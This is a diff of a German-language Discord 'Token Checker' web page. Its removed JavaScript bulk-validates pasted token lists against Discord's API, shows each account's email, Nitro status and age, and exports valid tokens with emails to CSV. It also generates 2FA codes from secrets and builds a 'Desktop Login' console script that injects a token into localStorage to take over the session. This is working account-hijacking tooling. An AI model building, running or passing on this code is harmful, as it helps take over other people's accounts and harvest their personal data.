-        .login-modal-content h2 {
-            color: #f0f3ff;
-            font-size: 1.5rem;
-            margin-bottom: 0.5rem;
-            display: flex;
-            align-items: center;
-            gap: 12px;
-        }
-
-        .login-modal-content h2 i {
-            color: #8b9cf7;
-        }
-
-        .login-modal-content .sub {
-            color: #8892c0;
-            font-size: 0.9rem;
-            margin-bottom: 1.5rem;
-        }
-
-        .login-modal-content .script-box {
-            background: rgba(0,0,0,0.5);
-            border-radius: 12px;
-            padding: 1.2rem;
-            border: 1px solid rgba(68, 71, 102, 0.3);
-            margin-bottom: 1.5rem;
-            position: relative;
-        }
-
-        .login-modal-content .script-box code {
-            color: #8b9cf7;
-            font-family: 'Menlo', monospace;
-            font-size: 0.85rem;
-            white-space: pre-wrap;
-            word-break: break-all;
-            line-height: 1.6;
-        }
-
-        .login-modal-content .script-box .copy-script {
-            position: absolute;
-            top: 8px;
-            right: 8px;
-            background: rgba(91, 110, 224, 0.2);
-            border: 1px solid rgba(91, 110, 224, 0.3);
-            color: #8b9cf7;
-            padding: 4px 12px;
-            border-radius: 6px;
-            font-size: 0.7rem;
-            cursor: pointer;
-            transition: all 0.3s ease;
-        }
-
-        .login-modal-content .script-box .copy-script:hover {
-            background: rgba(91, 110, 224, 0.4);
-        }
-
-        .login-modal-content .steps {
-            margin-bottom: 1.5rem;
-        }
-
-        .login-modal-content .steps .step {
-            color: #b9c2f0;
-            padding: 8px 0;
-            display: flex;
-            gap: 12px;
-            align-items: flex-start;
-            font-size: 0.9rem;
-        }
-
-        .login-modal-content .steps .step .num {
-            background: rgba(91, 110, 224, 0.2);
-            color: #8b9cf7;
-            width: 24px;
-            height: 24px;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            font-weight: 700;
-            font-size: 0.75rem;
-            flex-shrink: 0;
-        }
-
-        .login-modal-content .steps .step .highlight {
-            color: #5fdfb0;
-            font-weight: 600;
-        }
-
-        .login-modal-content .close-modal {
-            width: 100%;
-            padding: 12px;
-            border-radius: 12px;
-            border: none;
-            background: linear-gradient(135deg, #5b6ee0, #4a5dc9);
-            color: white;
-            font-weight: 600;
-            cursor: pointer;
-            transition: all 0.3s ease;
-        }
-
-        .login-modal-content .close-modal:hover {
-            transform: scale(1.02);
-        }
-
-        @media (max-width: 600px) {
-            .card { padding: 1.5rem; }
-            .result-item { flex-wrap: wrap; }
-            .result-item .info { flex: 1 1 100%; }
-            .result-actions { flex: 1 1 100%; justify-content: flex-end; }
-            .stats { grid-template-columns: repeat(2, 1fr); }
-            .card-header-left h1 { font-size: 1.5rem; }
-            .card-header-left h1 small { font-size: 0.8rem; }
-            .header-actions { gap: 4px; }
-            .icon-btn { width: 34px; height: 34px; font-size: 0.9rem; }
-            .filter-row { gap: 4px; }
-            .filter-btn { font-size: 0.7rem; padding: 4px 12px; }
-            .totp-modal-content { padding: 1.5rem; }
-            .totp-modal-content .code-display .code { font-size: 2rem; letter-spacing: 4px; }
-            .login-modal-content { padding: 1.5rem; }
-        }
-    </style>
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
+    <link rel="stylesheet" href="style.css" />
 </head>
 <body>
 
-    <!-- TOTP Modal -->
-    <div class="totp-modal" id="totpModal">
-        <div class="totp-modal-content">
-            <h2><i class="fas fa-shield-alt"></i> 2FA Code Generator</h2>
-            <div class="sub">Generiere einen 6-stelligen 2FA Code aus einem Secret Key</div>
-            
-            <div class="input-group">
-                <label><i class="fas fa-key"></i> Secret Key</label>
-                <input type="text" id="totpSecret" placeholder="Z.B. JBSWY3DPEHPK3PXP">
-            </div>
-            
-            <div class="code-display">
-                <div class="code" id="totpCode">------</div>
-                <div class="expires"><span class="timer" id="totpTimer"></span></div>
-                <button class="copy-code" onclick="copyTotpCode()"><i class="fas fa-copy"></i> Code kopieren</button>
-            </div>
-            
-            <button class="close-modal" onclick="document.getElementById('totpModal').classList.remove('active'); clearInterval(window.totpInterval);">
-                <i class="fas fa-check"></i> Schließen
-            </button>
-        </div>
+    <!-- ===== ANIMIERTER HINTERGRUND ===== -->
+    <div class="bg-container">
+        <div class="bg-orbe bg-orbe-1"></div>
+        <div class="bg-orbe bg-orbe-2"></div>
+        <div class="bg-orbe bg-orbe-3"></div>
+        <div class="bg-orbe bg-orbe-4"></div>
+        <div class="bg-orbe bg-orbe-5"></div>
+        <div class="bg-grid"></div>
+        <div class="bg-particles" id="particles"></div>
     </div>
 
-    <!-- Login Modal -->
-    <div class="login-modal" id="loginModal">
-        <div class="login-modal-content">
-            <h2><i class="fas fa-desktop"></i> Desktop Login</h2>
-            <div class="sub">Füge dieses Script in die Console von Discord ein</div>
-            
-            <div class="script-box">
-                <button class="copy-script" onclick="copyScript()"><i class="fas fa-copy"></i> Kopieren</button>
-                <code id="scriptCode">// Wird dynamisch befüllt</code>
-            </div>
-
-            <div class="steps">
-                <div class="step">
-                    <div class="num">1</div>
-                    <div>Öffne <span class="highlight">Discord</span> in deinem Browser</div>
-                </div>
-                <div class="step">
-                    <div class="num">2</div>
-                    <div>Drücke <span class="highlight">Shift + Strg + I</span> → Tab <span class="highlight">Console</span></div>
-                </div>
-                <div class="step">
-                    <div class="num">3</div>
-                    <div>Füge das Script ein und drücke <span class="highlight">Enter</span></div>
-                </div>
-                <div class="step">
-                    <div class="num">4</div>
-                    <div>Warte <span class="highlight">2-3 Sekunden</span> - du wirst automatisch eingeloggt</div>
-                </div>
-            </div>
-            
-            <button class="close-modal" onclick="document.getElementById('loginModal').classList.remove('active')">
-                <i class="fas fa-check"></i> Verstanden
-            </button>
-        </div>
-    </div>
-
-    <div class="particles" id="particles"></div>
+    <!-- ===== AUDIO (leise, automatisch, ohne Button) ===== -->
+    <audio id="bgMusic" loop preload="auto" volume="0.08">
+    <source src="outro.mp3" type="audio/mpeg">
+</audio>
 
     <div class="container">
+
+        <!-- ===== HEADER ===== -->
+        <header class="header">
+            <h1><span class="highlight">Token Checker</span></h1>
+            <p>Prüfe Discord Tokens &amp; zeige Profilbild, Benutzername und Account-Alter</p>
+        </header>
+
+        <!-- ===== MAIN CARD ===== -->
         <div class="card">
-            <div class="card-header">
-                <div class="card-header-left">
-                    <i class="fab fa-discord"></i>
-                    <h1><span class="title-text">Token Checker</span> <small>v2.0</small></h1>
-                </div>
-                <div class="header-actions">
-                    <button class="icon-btn" id="totpBtn" title="2FA Code Generator">
-                        <i class="fas fa-shield-alt"></i>
-                    </button>
-                    <button class="icon-btn" id="themeToggle" title="Dark/Light Mode">
-                        <i class="fas fa-moon"></i>
-                    </button>
-                    <button class="icon-btn" id="exportBtn" title="Export Results">
-                        <i class="fas fa-download"></i>
-                    </button>
-                </div>
-            </div>
-            <div class="subhead">
-                <i class="fas fa-user-circle"></i>
-                Prüfe Tokens &amp; zeige Profilbild, Benutzername und Account-Alter
-            </div>
 
+            <!-- Token Input -->
             <div class="token-area">
                 <textarea id="tokenInput" placeholder="Token hier einfügen, einer pro Zeile …"></textarea>
             </div>
 
+            <!-- Buttons -->
             <div class="action-row">
                 <button class="btn btn-primary" id="checkTokensBtn">
                     <i class="fas fa-check-circle"></i> Check Tokens
@@ -1290,11 +50,14 @@
                     <i class="fas fa-file-import"></i> Load from File
                 </label>
                 <input type="file" id="fileInput" accept=".txt,.csv,.list">
-                <button class="btn btn-secondary" id="clearBtn">
+                <button class="btn" id="clearBtn">
                     <i class="fas fa-trash"></i> Clear
                 </button>
                 <button class="btn btn-success" id="extractValidBtn">
                     <i class="fas fa-filter"></i> Nur Gültige
+                </button>
+                <button class="btn btn-2fa" id="open2faBtn">
+                    <i class="fas fa-shield-alt"></i> 2FA
                 </button>
             </div>
 
@@ -1305,11 +68,12 @@
                 <button class="filter-btn" data-filter="invalid">❌ Ungültig</button>
             </div>
 
-            <!-- Fortschrittsbalken -->
+            <!-- Progress Bar -->
             <div class="progress-bar" id="progressBar">
                 <div class="fill" id="progressFill"></div>
             </div>
 
+            <!-- Stats -->
             <div class="stats" id="statsContainer">
                 <div class="stat-box valid" data-filter="valid">
                     <div class="number" id="validCount">0</div>
@@ -1321,787 +85,86 @@
                 </div>
             </div>
 
+            <!-- Result List -->
             <div id="resultContainer">
-                <div class="result-list" id="resultList"></div>
-            </div>
-
-            <div class="footer-hint">
-                <i class="fas fa-code"></i> Checker by Dxsetup
-            </div>
-        </div>
-    </div>
-
-    <script>
-        (function() {
-            // ============================================================
-            // TOTP (2FA Code Generator)
-            // ============================================================
-            function base32Decode(str) {
-                const alphabet = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ234567';
-                let bits = '';
-                for (let i = 0; i < str.length; i++) {
-                    const val = alphabet.indexOf(str[i].toUpperCase());
-                    if (val === -1) continue;
-                    bits += val.toString(2).padStart(5, '0');
-                }
-                const bytes = [];
-                for (let i = 0; i + 8 <= bits.length; i += 8) {
-                    bytes.push(parseInt(bits.slice(i, i + 8), 2));
-                }
-                return new Uint8Array(bytes);
-            }
-
-            async function hmacSha1(key, message) {
-                const keyData = typeof key === 'string' ? new TextEncoder().encode(key) : key;
-                const msgData = typeof message === 'string' ? new TextEncoder().encode(message) : message;
-                const cryptoKey = await crypto.subtle.importKey(
-                    'raw', keyData,
-                    { name: 'HMAC', hash: 'SHA-1' },
-                    false, ['sign']
-                );
-                const signature = await crypto.subtle.sign('HMAC', cryptoKey, msgData);
-                return new Uint8Array(signature);
-            }
-
-            async function generateTotp(secret) {
-                if (!secret || secret.trim().length === 0) return null;
-                try {
-                    const cleanSecret = secret.trim().toUpperCase().replace(/\s/g, '');
-                    const key = base32Decode(cleanSecret);
-                    const epoch = Math.floor(Date.now() / 1000);
-                    const time = Math.floor(epoch / 30);
-                    
-                    const timeBuffer = new ArrayBuffer(8);
-                    const view = new DataView(timeBuffer);
-                    view.setBigUint64(0, BigInt(time), false);
-                    
-                    const hmac = await hmacSha1(key, new Uint8Array(timeBuffer));
-                    
-                    const offset = hmac[19] & 0xf;
-                    const code = ((hmac[offset] & 0x7f) << 24) |
-                                 ((hmac[offset + 1] & 0xff) << 16) |
-                                 ((hmac[offset + 2] & 0xff) << 8) |
-                                 (hmac[offset + 3] & 0xff);
-                    
-                    const totp = code % 1000000;
-                    return totp.toString().padStart(6, '0');
-                } catch (e) {
-                    console.error('TOTP Fehler:', e);
-                    return null;
-                }
-            }
-
-            // TOTP Modal
-            const totpBtn = document.getElementById('totpBtn');
-            const totpModal = document.getElementById('totpModal');
-            const totpSecret = document.getElementById('totpSecret');
-            const totpCode = document.getElementById('totpCode');
-            const totpTimer = document.getElementById('totpTimer');
-            let totpInterval = null;
-
-            totpBtn.addEventListener('click', function() {
-                totpModal.classList.add('active');
-                totpSecret.value = '';
-                totpCode.textContent = '------';
-                totpTimer.textContent = '';
-                if (totpInterval) clearInterval(totpInterval);
-                startTotpTimer();
-            });
-
-            async function startTotpTimer() {
-                if (totpInterval) clearInterval(totpInterval);
-                await updateTotpCode();
-                totpInterval = setInterval(async () => {
-                    const remaining = 30 - (Math.floor(Date.now() / 1000) % 30);
-                    totpTimer.textContent = remaining > 0 ? `${remaining}s` : '';
-                    if (remaining === 0 || remaining === 30) {
-                        await updateTotpCode();
-                    }
-                }, 1000);
-            }
-
-            async function updateTotpCode() {
-                const secret = totpSecret.value.trim();
-                if (!secret) {
-                    totpCode.textContent = '------';
-                    return;
-                }
-                const code = await generateTotp(secret);
-                if (code) {
-                    totpCode.textContent = code;
-                } else {
-                    totpCode.textContent = 'Fehler';
-                }
-            }
-
-            totpSecret.addEventListener('input', updateTotpCode);
-            totpSecret.addEventListener('keydown', function(e) {
-                if (e.key === 'Enter') updateTotpCode();
-            });
-
-            window.copyTotpCode = function() {
-                const code = totpCode.textContent;
-                if (code && code !== '------' && code !== 'Fehler') {
-                    navigator.clipboard.writeText(code).then(() => {
-                        showToast('✅ 2FA Code kopiert!', 'success');
-                    }).catch(() => {
-                        const textarea = document.createElement('textarea');
-                        textarea.value = code;
-                        document.body.appendChild(textarea);
-                        textarea.select();
-                        document.execCommand('copy');
-                        textarea.remove();
-                        showToast('✅ 2FA Code kopiert!', 'success');
-                    });
-                } else {
-                    showToast('❌ Kein gültiger Code zum Kopieren', 'error');
-                }
-            };
-
-            totpModal.addEventListener('click', function(e) {
-                if (e.target === this) {
-                    this.classList.remove('active');
-                    if (totpInterval) clearInterval(totpInterval);
-                }
-            });
-
-            // ============================================================
-            // THEME TOGGLE
-            // ============================================================
-            const themeToggle = document.getElementById('themeToggle');
-            let isDarkMode = true;
-
-            const savedTheme = localStorage.getItem('theme');
-            if (savedTheme === 'light') {
-                document.body.classList.add('light-mode');
-                themeToggle.innerHTML = '<i class="fas fa-sun"></i>';
-                isDarkMode = false;
-            }
-
-            themeToggle.addEventListener('click', function() {
-                document.body.classList.toggle('light-mode');
-                isDarkMode = !isDarkMode;
-                this.innerHTML = isDarkMode ? '<i class="fas fa-moon"></i>' : '<i class="fas fa-sun"></i>';
-                localStorage.setItem('theme', isDarkMode ? 'dark' : 'light');
-            });
-
-            // ============================================================
-            // PARTIKEL
-            // ============================================================
-            function createParticles() {
-                const container = document.getElementById('particles');
-                for (let i = 0; i < 30; i++) {
-                    const particle = document.createElement('div');
-                    particle.className = 'particle';
-                    particle.style.left = Math.random() * 100 + '%';
-                    particle.style.animationDuration = (15 + Math.random() * 25) + 's';
-                    particle.style.animationDelay = (Math.random() * 20) + 's';
-                    particle.style.width = (1 + Math.random() * 3) + 'px';
-                    particle.style.height = particle.style.width;
-                    particle.style.opacity = 0.1 + Math.random() * 0.3;
-                    container.appendChild(particle);
-                }
-            }
-            createParticles();
-
-            // ============================================================
-            // DOM ELEMENTS
-            // ============================================================
-            const tokenInput = document.getElementById('tokenInput');
-            const checkBtn = document.getElementById('checkTokensBtn');
-            const fileInput = document.getElementById('fileInput');
-            const clearBtn = document.getElementById('clearBtn');
-            const extractValidBtn = document.getElementById('extractValidBtn');
-            const exportBtn = document.getElementById('exportBtn');
-            const resultList = document.getElementById('resultList');
-            const validCount = document.getElementById('validCount');
-            const invalidCount = document.getElementById('invalidCount');
-            const progressBar = document.getElementById('progressBar');
-            const progressFill = document.getElementById('progressFill');
-            const filterButtons = document.querySelectorAll('.filter-btn');
-            const statBoxes = document.querySelectorAll('.stat-box');
-
-            const tokenCache = new Map();
-            let currentResults = [];
-            let currentTokens = [];
-            let activeFilter = 'all';
-
-            // ============================================================
-            // TOAST NOTIFICATIONS
-            // ============================================================
-            function showToast(message, type = 'info') {
-                const existing = document.querySelector('.toast');
-                if (existing) existing.remove();
-
-                const toast = document.createElement('div');
-                toast.className = `toast ${type}`;
-                
-                const icons = {
-                    success: 'fa-check-circle',
-                    error: 'fa-exclamation-circle',
-                    info: 'fa-info-circle'
-                };
-                
-                toast.innerHTML = `<i class="fas ${icons[type] || icons.info}"></i> ${message}`;
-                document.body.appendChild(toast);
-
-                setTimeout(() => {
-                    toast.style.opacity = '0';
-                    toast.style.transform = 'translateY(20px)';
-                    setTimeout(() => toast.remove(), 400);
-                }, 5000);
-            }
-
-            // ============================================================
-            // ACCOUNT AGE
-            // ============================================================
-            function getAccountAgeFromId(userId) {
-                try {
-                    const snowflake = BigInt(userId);
-                    const timestamp = Number((snowflake >> 22n) + 1420070400000n);
-                    const created = new Date(timestamp);
-                    const now = new Date();
-                    
-                    if (isNaN(created.getTime())) return 'Unbekannt';
-
-                    const diffMs = now - created;
-                    const diffDays = Math.floor(diffMs / (1000 * 60 * 60 * 24));
-                    
-                    if (diffDays < 1) {
-                        const diffHours = Math.floor(diffMs / (1000 * 60 * 60));
-                        return `${diffHours} Stunde${diffHours !== 1 ? 'n' : ''}`;
-                    } else if (diffDays < 30) {
-                        return `${diffDays} Tag${diffDays !== 1 ? 'e' : ''}`;
-                    } else if (diffDays < 365) {
-                        const months = Math.floor(diffDays / 30);
-                        const remainingDays = diffDays % 30;
-                        if (remainingDays === 0) return `${months} Monat${months !== 1 ? 'e' : ''}`;
-                        return `${months} Monat${months !== 1 ? 'e' : ''}, ${remainingDays} Tag${remainingDays !== 1 ? 'e' : ''}`;
-                    } else {
-                        const years = Math.floor(diffDays / 365);
-                        const remainingDays = diffDays % 365;
-                        const months = Math.floor(remainingDays / 30);
-                        const days = remainingDays % 30;
-                        
-                        let result = `${years} Jahr${years > 1 ? 'e' : ''}`;
-                        if (months > 0) result += `, ${months} Monat${months > 1 ? 'e' : ''}`;
-                        if (days > 0 && months === 0) result += `, ${days} Tag${days > 1 ? 'e' : ''}`;
-                        return result;
-                    }
-                } catch (e) {
-                    return 'Unbekannt';
-                }
-            }
-
-            // ============================================================
-            // TOKEN CHECK
-            // ============================================================
-            async function checkToken(token) {
-                const clean = token.trim();
-                if (!clean) return { status: 'empty', error: 'Leeres Token', token: clean };
-
-                if (tokenCache.has(clean)) {
-                    return tokenCache.get(clean);
-                }
-
-                try {
-                    const response = await fetch('https://discord.com/api/v10/users/@me', {
-                        headers: {
-                            'Authorization': clean,
-                            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36'
-                        }
-                    });
-
-                    let result = { status: 'invalid', error: 'Unbekannter Fehler', token: clean };
-
-                    if (response.status === 200) {
-                        const data = await response.json();
-                        const avatarUrl = data.avatar 
-                            ? `https://cdn.discordapp.com/avatars/${data.id}/${data.avatar}.png?size=64`
-                            : null;
-                        
-                        const age = getAccountAgeFromId(data.id);
-
-                        let nitro = 'none';
-                        if (data.premium_type === 2) nitro = 'boost';
-                        else if (data.premium_type === 1) nitro = 'classic';
-
-                        const createdDate = new Date(Number((BigInt(data.id) >> 22n) + 1420070400000n));
-                        const createdFormatted = createdDate.toLocaleDateString('de-DE', {
-                            day: '2-digit',
-                            month: '2-digit',
-                            year: 'numeric',
-                            hour: '2-digit',
-                            minute: '2-digit'
-                        });
-
-                        result = {
-                            status: 'valid',
-                            username: data.username,
-                            discriminator: data.discriminator || '0',
-                            id: data.id,
-                            avatar: avatarUrl,
-                            age: age,
-                            created: createdFormatted,
-                            verified: data.verified || false,
-                            email: data.email || null,
-                            nitro: nitro,
-                            locale: data.locale || 'Unbekannt',
-                            token: clean,
-                            raw: data
-                        };
-                    } else if (response.status === 401) {
-                        result = { status: 'invalid', error: 'Ungültiger Token', token: clean };
-                    } else if (response.status === 429) {
-                        result = { status: 'invalid', error: `Rate Limit`, token: clean };
-                    } else if (response.status === 403) {
-                        result = { status: 'invalid', error: 'Token gesperrt / keine Berechtigung', token: clean };
-                    } else {
-                        result = { status: 'invalid', error: `HTTP ${response.status}`, token: clean };
-                    }
-
-                    tokenCache.set(clean, result);
-                    return result;
-                } catch (error) {
-                    const result = { status: 'invalid', error: 'Netzwerkfehler', token: clean };
-                    tokenCache.set(clean, result);
-                    return result;
-                }
-            }
-
-            // ============================================================
-            // MODAL FUNCTIONS
-            // ============================================================
-            function openLoginModal(token) {
-                const modal = document.getElementById('loginModal');
-                const code = document.getElementById('scriptCode');
-                code.textContent = `function login(token) {\n    setInterval(() => {\n        document.body.appendChild(document.createElement \`iframe\`).contentWindow.localStorage.token = \`"\${token}"\`\n    }, 50);\n    setTimeout(() => {\n        location.reload();\n    }, 2500);\n}\nlogin('${token}');`;
-                modal.classList.add('active');
-            }
-
-            // ============================================================
-            // COPY SCRIPT FUNCTION
-            // ============================================================
-            window.copyScript = function() {
-                const scriptCode = document.getElementById('scriptCode');
-                const text = scriptCode.textContent;
-                navigator.clipboard.writeText(text).then(() => {
-                    showToast('✅ Script kopiert!', 'success');
-                }).catch(() => {
-                    const textarea = document.createElement('textarea');
-                    textarea.value = text;
-                    document.body.appendChild(textarea);
-                    textarea.select();
-                    document.execCommand('copy');
-                    textarea.remove();
-                    showToast('✅ Script kopiert!', 'success');
-                });
-            };
-
-            // ============================================================
-            // RENDER FUNCTIONS
-            // ============================================================
-            function renderResultItem(token, result, index) {
-                const div = document.createElement('div');
-                div.className = 'result-item';
-                div.style.animationDelay = `${index * 0.08}s`;
-                div.dataset.status = result.status || 'pending';
-
-                const avatarDiv = document.createElement('div');
-                avatarDiv.className = 'avatar';
-                if (result.status === 'valid' && result.avatar) {
-                    const img = document.createElement('img');
-                    img.src = result.avatar;
-                    img.alt = 'Avatar';
-                    img.loading = 'lazy';
-                    avatarDiv.appendChild(img);
-                } else {
-                    const icon = document.createElement('i');
-                    icon.className = 'fas fa-user default-avatar';
-                    avatarDiv.appendChild(icon);
-                }
-
-                const infoDiv = document.createElement('div');
-                infoDiv.className = 'info';
-                
-                const usernameSpan = document.createElement('div');
-                usernameSpan.className = 'username';
-                if (result.status === 'valid') {
-                    const displayName = result.discriminator && result.discriminator !== '0' 
-                        ? `${result.username}#${result.discriminator}`
-                        : result.username;
-                    usernameSpan.textContent = displayName;
-
-                    if (result.nitro && result.nitro !== 'none') {
-                        const nitroSpan = document.createElement('span');
-                        const nitroClass = result.nitro === 'boost' ? 'nitro-boost' : 'nitro-classic';
-                        nitroSpan.className = `nitro-indicator ${nitroClass}`;
-                        if (result.nitro === 'boost') {
-                            nitroSpan.innerHTML = '<i class="fas fa-bolt"></i> Nitro Boost';
-                        } else {
-                            nitroSpan.innerHTML = '<i class="fas fa-crown"></i> Nitro Classic';
-                        }
-                        usernameSpan.appendChild(nitroSpan);
-                    }
-                } else {
-                    const shortToken = token.length > 20 ? token.slice(0, 16) + '…' : token;
-                    usernameSpan.textContent = result.status === 'pending' ? '⏳ Prüfe…' : shortToken;
-                }
-
-                const detailsSpan = document.createElement('div');
-                detailsSpan.className = 'details';
-                
-                if (result.status === 'valid') {
-                    const idSpan = document.createElement('span');
-                    idSpan.innerHTML = `<i class="fas fa-id-card"></i> ${result.id}`;
-                    detailsSpan.appendChild(idSpan);
-
-                    const ageSpan = document.createElement('span');
-                    ageSpan.innerHTML = `<i class="fas fa-clock"></i> ${result.age}`;
-                    detailsSpan.appendChild(ageSpan);
-
-                    if (result.created) {
-                        const createdSpan = document.createElement('span');
-                        createdSpan.innerHTML = `<i class="fas fa-calendar"></i> ${result.created}`;
-                        detailsSpan.appendChild(createdSpan);
-                    }
-
-                    if (result.verified) {
-                        const verifiedSpan = document.createElement('span');
-                        verifiedSpan.innerHTML = `<i class="fas fa-check-circle" style="color: #5fdfb0;"></i> Verifiziert`;
-                        detailsSpan.appendChild(verifiedSpan);
-                    }
-
-                    if (result.email) {
-                        const emailSpan = document.createElement('span');
-                        emailSpan.innerHTML = `<i class="fas fa-envelope"></i> ${result.email}`;
-                        detailsSpan.appendChild(emailSpan);
-                    }
-                } else if (result.status === 'pending') {
-                    const pendingSpan = document.createElement('span');
-                    pendingSpan.innerHTML = `<i class="fas fa-spinner loading-spinner"></i> Wird geprüft…`;
-                    detailsSpan.appendChild(pendingSpan);
-                } else {
-                    const errorSpan = document.createElement('span');
-                    errorSpan.innerHTML = `<i class="fas fa-exclamation-triangle"></i> ${result.error || 'Fehler'}`;
-                    detailsSpan.appendChild(errorSpan);
-                }
-
-                infoDiv.appendChild(usernameSpan);
-                infoDiv.appendChild(detailsSpan);
-
-                const badge = document.createElement('span');
-                badge.className = `status-badge ${result.status}`;
-                if (result.status === 'valid') {
-                    badge.innerHTML = '<i class="fas fa-check-circle"></i> VALID';
-                } else if (result.status === 'invalid') {
-                    badge.innerHTML = '<i class="fas fa-times-circle"></i> INVALID';
-                } else {
-                    badge.innerHTML = '<i class="fas fa-clock"></i> PENDING';
-                }
-
-                // Actions
-                const actionsDiv = document.createElement('div');
-                actionsDiv.className = 'result-actions';
-
-                // Token kopieren
-                const copyBtn = document.createElement('button');
-                copyBtn.className = 'action-btn copy-btn';
-                copyBtn.innerHTML = '<i class="fas fa-copy"></i> Kopieren';
-                copyBtn.title = 'Token kopieren';
-                copyBtn.addEventListener('click', function(e) {
-                    e.stopPropagation();
-                    navigator.clipboard.writeText(token).then(() => {
-                        showToast('✅ Token kopiert!', 'success');
-                    }).catch(() => {
-                        const textarea = document.createElement('textarea');
-                        textarea.value = token;
-                        document.body.appendChild(textarea);
-                        textarea.select();
-                        document.execCommand('copy');
-                        textarea.remove();
-                        showToast('✅ Token kopiert!', 'success');
-                    });
-                });
-
-                // Desktop Login Button
-                if (result.status === 'valid') {
-                    const desktopLoginBtn = document.createElement('button');
-                    desktopLoginBtn.className = 'action-btn desktop-login';
-                    desktopLoginBtn.innerHTML = '<i class="fas fa-desktop"></i> Desktop Login';
-                    desktopLoginBtn.title = 'Desktop Login Script';
-                    desktopLoginBtn.addEventListener('click', function(e) {
-                        e.stopPropagation();
-                        openLoginModal(token);
-                    });
-                    actionsDiv.appendChild(desktopLoginBtn);
-                }
-
-                actionsDiv.appendChild(copyBtn);
-
-                div.appendChild(avatarDiv);
-                div.appendChild(infoDiv);
-                div.appendChild(badge);
-                div.appendChild(actionsDiv);
-
-                return div;
-            }
-
-            function updateStats(results) {
-                let valid = 0, invalid = 0;
-                results.forEach(r => {
-                    if (r.status === 'valid') valid++;
-                    else if (r.status === 'invalid') invalid++;
-                });
-                
-                const animateNumber = (element, newValue) => {
-                    if (element.textContent !== String(newValue)) {
-                        element.textContent = newValue;
-                        element.classList.remove('animate');
-                        void element.offsetWidth;
-                        element.classList.add('animate');
-                    }
-                };
-                
-                animateNumber(validCount, valid);
-                animateNumber(invalidCount, invalid);
-            }
-
-            function renderResults(tokens, results) {
-                currentTokens = tokens;
-                currentResults = results;
-                applyFilter();
-            }
-
-            function applyFilter() {
-                const filteredResults = currentResults.filter((r, index) => {
-                    if (activeFilter === 'all') return true;
-                    return r.status === activeFilter;
-                });
-
-                const filteredTokens = currentTokens.filter((t, index) => {
-                    if (activeFilter === 'all') return true;
-                    return currentResults[index]?.status === activeFilter;
-                });
-
-                if (filteredResults.length === 0) {
-                    resultList.innerHTML = `
-                        <div class="empty-state">
-                            <i class="fas fa-filter"></i>
-                            <div>Keine ${activeFilter === 'all' ? 'Ergebnisse' : activeFilter === 'valid' ? 'gültigen' : 'ungültigen'} Tokens</div>
-                            <div class="sub-text">Ändere den Filter oder prüfe mehr Tokens</div>
-                        </div>
-                    `;
-                    return;
-                }
-
-                resultList.innerHTML = '';
-                filteredTokens.forEach((token, index) => {
-                    const result = filteredResults[index] || { status: 'pending', error: 'Wird geprüft…', token: token };
-                    const item = renderResultItem(token, result, index);
-                    resultList.appendChild(item);
-                });
-            }
-
-            // ============================================================
-            // FORTSCHRITTSBALKEN
-            // ============================================================
-            function updateProgress(current, total) {
-                if (total === 0) return;
-                const percentage = (current / total) * 100;
-                progressFill.style.width = percentage + '%';
-            }
-
-            // ============================================================
-            // FILTER FUNCTIONS
-            // ============================================================
-            function setFilter(filter) {
-                activeFilter = filter;
-                filterButtons.forEach(btn => {
-                    btn.classList.remove('active', 'active-valid', 'active-invalid');
-                    if (btn.dataset.filter === filter) {
-                        if (filter === 'valid') btn.classList.add('active-valid');
-                        else if (filter === 'invalid') btn.classList.add('active-invalid');
-                        else btn.classList.add('active');
-                    }
-                });
-                applyFilter();
-            }
-
-            // ============================================================
-            // MAIN PROCESS
-            // ============================================================
-            async function processTokens() {
-                const raw = tokenInput.value;
-                const lines = raw.split(/\r?\n/);
-                const tokens = lines.map(l => l.trim()).filter(t => t.length > 0);
-
-                if (tokens.length === 0) {
-                    resultList.innerHTML = `
-                        <div class="empty-state">
-                            <i class="fas fa-inbox"></i>
-                            <div>Keine Tokens zum Prüfen</div>
-                            <div class="sub-text">Füge Tokens in das Textfeld ein</div>
-                        </div>
-                    `;
-                    updateStats([]);
-                    currentResults = [];
-                    progressBar.classList.remove('active');
-                    return;
-                }
-
-                progressBar.classList.add('active');
-                progressFill.style.width = '0%';
-
-                const pendingResults = tokens.map(t => ({ status: 'pending', error: 'Prüfe…', token: t }));
-                renderResults(tokens, pendingResults);
-                updateStats(pendingResults);
-
-                const results = [];
-                for (let i = 0; i < tokens.length; i++) {
-                    const token = tokens[i];
-                    const result = await checkToken(token);
-                    results.push(result);
-
-                    const currentResults = [...results];
-                    for (let j = results.length; j < tokens.length; j++) {
-                        currentResults.push({ status: 'pending', error: 'Prüfe…', token: tokens[j] });
-                    }
-                    renderResults(tokens, currentResults);
-                    updateStats(currentResults);
-                    updateProgress(i + 1, tokens.length);
-
-                    if (i < tokens.length - 1) {
-                        await new Promise(resolve => setTimeout(resolve, 200));
-                    }
-                }
-
-                setFilter('all');
-                
-                setTimeout(() => {
-                    progressBar.classList.remove('active');
-                }, 500);
-            }
-
-            // ============================================================
-            // EXPORT FUNKTIONEN
-            // ============================================================
-            function exportResults() {
-                const validTokens = currentResults.filter(r => r.status === 'valid');
-                if (validTokens.length === 0) {
-                    showToast('❌ Keine gültigen Tokens zum Exportieren', 'error');
-                    return;
-                }
-
-                let csv = 'Username,ID,Email,Nitro,Verifiziert,Alter,Erstellt,Token\n';
-                validTokens.forEach(r => {
-                    const name = r.discriminator && r.discriminator !== '0' 
-                        ? `${r.username}#${r.discriminator}`
-                        : r.username;
-                    csv += `"${name}",${r.id},"${r.email || ''}","${r.nitro || 'none'}",${r.verified},${r.age},${r.created || ''},${r.token}\n`;
-                });
-
-                const blob = new Blob([csv], { type: 'text/csv' });
-                const url = URL.createObjectURL(blob);
-                const a = document.createElement('a');
-                a.href = url;
-                a.download = `valid_tokens_${new Date().toISOString().slice(0,10)}.csv`;
-                a.click();
-                URL.revokeObjectURL(url);
-                showToast(`✅ ${validTokens.length} Tokens exportiert!`, 'success');
-            }
-
-            function extractValidTokens() {
-                const validTokens = currentResults.filter(r => r.status === 'valid');
-                if (validTokens.length === 0) {
-                    showToast('❌ Keine gültigen Tokens gefunden', 'error');
-                    return;
-                }
-
-                const tokens = validTokens.map(r => r.token).join('\n');
-                tokenInput.value = tokens;
-                processTokens();
